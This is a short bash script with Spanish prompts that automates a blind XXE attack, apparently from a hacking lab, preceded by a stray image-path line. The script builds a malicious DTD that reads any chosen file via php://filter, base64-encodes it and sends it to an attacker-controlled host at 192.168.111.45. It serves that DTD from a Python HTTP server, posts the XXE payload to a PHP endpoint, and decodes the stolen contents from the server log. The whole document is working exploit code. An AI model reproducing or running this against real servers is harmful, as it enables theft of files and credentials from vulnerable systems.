 1 #!/bin/bash
2
3 echo -ne "\n[+] Introduce el archivo a leer: " && read -r myFilename
4
5 malicious_dtd="""
6 <!ENTITY % file SYSTEM \"php://filter/convert.base64-encode/resource=$myFilename\">
7 <!ENTITY % eval \"<!ENTITY &#x25; exfil SYSTEM 'http://192.168.111.45/?file=%file;'>\">
8 %eval;
9 %exfil;"""
10
11 python3 -m http.server 80 &>response &
12
13 PID=$!
14
15 sleep 1; echo
16
17 curl -s -X POST "http://localhost:5000/process.php" -d '<?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://192.168.111.45/malicious.dtd"> %xxe;]>
19 <root><name>test</name><tel>123456789</tel><email>test@test.com</email><password>s4vitar123</password></root>' &>/dev/null
20
21 cat response | grep -oP "/?file=\K[^.*\s]+" | base64 -d
22
23 kill -9 $PID
24 wait $PID 2>/dev/null
25
26 rm response 2>/dev/null